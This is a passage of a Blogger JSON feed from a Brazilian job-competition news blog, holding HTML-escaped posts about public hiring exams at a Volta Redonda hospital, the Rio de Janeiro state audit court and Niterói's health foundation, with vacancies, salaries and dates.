jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 